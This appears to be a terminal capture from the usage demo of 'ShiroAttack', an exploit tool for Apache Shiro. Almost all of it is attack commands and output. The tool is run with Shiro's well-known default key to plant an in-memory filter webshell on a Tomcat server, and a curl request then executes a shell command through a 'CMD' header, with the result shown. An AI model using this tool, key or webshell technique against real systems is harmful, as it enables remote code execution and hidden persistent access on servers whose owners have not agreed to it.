 ~/GitHub/ShiroAttack on ? main! 20:20:19
$ java -jar ShiroAttack.jar -u http://192.168.1.100:8089 -k kPH+bIxk5D2deZiIxcaaaA== -m CBC -a FilterMemShell -path /cmd
ShiroAttack
[*] URL: http://192.168.1.100:8089
[*] Shiro Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Encryption mode: AES-CBC
[*] Type of attack: FilterMemShell
[*] Timeout: 20s
[*] Filter Path: /cmd
[+] F!lter32588583 has been successfully added :)
[+] Please add a `CMD: pwd` header to the HTTP request to exploit the vulnerability
~/GitHub/ShiroAttack on ? main! 20:23:47
$ curl -H "CMD: pwd" http://192.168.1.100:8089/cmd
/opt/apache-tomcat/apache-tomcat-7.0.10/bin